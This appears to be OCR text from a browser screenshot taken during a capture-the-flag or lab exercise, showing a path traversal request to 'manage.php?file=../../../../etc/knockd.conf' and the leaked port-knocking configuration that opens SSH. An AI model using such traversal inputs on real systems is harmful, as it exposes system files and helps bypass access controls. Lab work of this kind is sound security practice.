 Example.com - Staff Details - W
view-source:192.168.141.143/
不安全 192.168.141.143/manage.php?file=../../../../etc/knockd.conf
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp -
dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT -
%IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn